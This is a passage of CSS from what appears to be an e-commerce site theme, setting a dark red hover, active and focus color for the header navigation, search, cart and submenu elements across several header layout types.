        .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.fullwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.staticwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.level0 ul.submenu li.active > a, 
        .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover, 
        .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        
        .page-wrapper .page-header.type19 .header.content .header-logo-block .nav-toggle:hover::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type19 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart.active::before {
            background: #7D0000;
        }
        .page-wrapper .page-header.type19 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon > a {
            background: #7D0000;
        }
        .page-wrapper .page-header.type19 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart::before {
            background: #7D0000;
        }
        .page-wrapper .page-header.type19 .panel.wrapper .panel.header .static-info .socials > li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type19 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-content.dropdown .form.minisearch .actions .action.search:hover {
            background: #7D0000;
        }
        .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .header.links > li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .switcher ul.dropdown > li:hover > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.level0.active > a.level-top {
            color: #7D0000;
        }
        .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li.active > a, 
        .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover, 
        .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .nav-sections-item-title.active .nav-sections-item-switch:active, 
        .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .nav-sections-item-title.active .nav-sections-item-switch:focus, 
        .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .nav-sections-item-title.active .nav-sections-item-switch:visited, 
        .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .nav-sections-item-title.active .nav-sections-item-switch:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .nav-sections-item-title .nav-sections-item-switch:hover {
            color: #7D0000;
        }
        
        .page-wrapper .page-header.type20 .header.content .header-logo-block .nav-toggle:hover::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type20 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart.active::before {
            color: #7D0000;
            border-color: #7D0000;
        }
        .page-wrapper .page-header.type20 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon > a {
            color: #7D0000;
            border-color: #7D0000;
        }
        .page-wrapper .page-header.type20 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon > a:focus, 
        .page-wrapper .page-header.type20 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon > a:visited, 
        .page-wrapper .page-header.type20 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon > a:active {
            color: #7D0000;
            border-color: #7D0000;
        }
        .page-wrapper .page-header.type20 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart::before {
            color: #7D0000;
            border-color: #7D0000;
        }
        .page-wrapper .page-header.type20 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart:focus::before, 
        .page-wrapper .page-header.type20 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart:visited::before, 
        .page-wrapper .page-header.type20 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart:active::before {
            color: #7D0000;
            border-color: #7D0000;
        }
        .page-wrapper .page-header.type20 .panel.wrapper .panel.header .static-info .socials > li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type20 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-content.dropdown .form.minisearch .actions .action.search:hover {
            background: #7D0000;
        }
        .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .header.links > li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .switcher ul.dropdown > li:hover > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.level0.active > a.level-top {
            color: #7D0000;
        }
        .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li.active > a, 
        .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover, 
        .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .nav-sections-item-title.active .nav-sections-item-switch:active, 
        .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .nav-sections-item-title.active .nav-sections-item-switch:focus, 
        .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .nav-sections-item-title.active .nav-sections-item-switch:visited, 
        .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .nav-sections-item-title.active .nav-sections-item-switch:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .nav-sections-item-title .nav-sections-item-switch:hover {
            color: #7D0000;
        }
        
        .page-wrapper .page-header.type21 .header.content .header-logo-block .nav-toggle:hover::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type21 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type21 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-links-icon > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type21 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart:hover::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type21 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart.active::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type21 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-content.dropdown .form.minisearch .actions .action.search:hover {
            background: #7D0000;
        }
        .page-wrapper .page-header.type21 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links > li span:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type21 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links > li a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type21 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-currency-language .dropdown-switcher > ul > li a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type21 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart .counter.qty {
            background: #7D0000;
        }
        .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.level0.active > a.level-top {
            color: #7D0000;
        }
        .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li.active > a, 
        .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover, 
        .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        
        .page-wrapper .page-header.type22 .header.content .header-logo .action.nav-toggle:hover::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type22 .header.content .header-contact-block .item:hover .icon-block {
            background: #7D0000;
        }
        .page-wrapper .page-header.type22 .header.content .minicart-wrapper .action.showcart:hover::before {
            background: #7D0000;
        }
        .page-wrapper .page-header.type22 .header.content .minicart-wrapper .action.showcart.active::before {
            background: #7D0000;
        }
        .page-wrapper .page-header.type22 .header.content .block-search .field.search > .label:hover {
            background: #7D0000;
        }
        .page-wrapper .page-header.type22 .header.content .block-search .field.search > .label.active {
            background: #7D0000;
        }
        .page-wrapper .page-header.type22 .header.content .minicart-wrapper .action.showcart .counter.qty {
            background: #7D0000;
        }
        .page-wrapper .page-header.type22 .nav-sections .header.links > li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type22 .nav-sections .switcher ul.dropdown > li:hover > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.level0.active > a.level-top {
            color: #7D0000;
        }
        .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.level0 > a.level-top:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.fullwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.staticwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.level0 ul.submenu li.active > a, 
        .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover, 
        .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.level0.staticwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.level0.staticwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.level0.staticwidth ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.level0.staticwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.level0.staticwidth ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.level0.staticwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.level0.fullwidth ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.level0.fullwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.level0.fullwidth ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.level0.fullwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.level0.fullwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.level0.fullwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type22 .nav-sections .nav-sections-item-title.active .nav-sections-item-switch:active, 
        .page-wrapper .page-header.type22 .nav-sections .nav-sections-item-title.active .nav-sections-item-switch:focus, 
        .page-wrapper .page-header.type22 .nav-sections .nav-sections-item-title.active .nav-sections-item-switch:visited, 
        .page-wrapper .page-header.type22 .nav-sections .nav-sections-item-title.active .nav-sections-item-switch:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type22 .nav-sections .nav-sections-item-title .nav-sections-item-switch:hover {
            color: #7D0000;
        }
        
        .page-wrapper .page-header.type23 .header.content .header-logo-block .nav-toggle:hover::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type23 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type23 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-links-icon > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type23 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart:hover::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type23 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart.active::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type23 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-content.dropdown .form.minisearch .actions .action.search:hover {
            background: #7D0000;
        }
        .page-wrapper .page-header.type23 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links > li span:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type23 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links > li a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type23 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-currency-language .dropdown-switcher > ul > li a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type23 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart .counter.qty {
            background: #7D0000;
        }
        .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.level0.active > a.level-top {
            color: #7D0000;
        }
        .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:hover, 
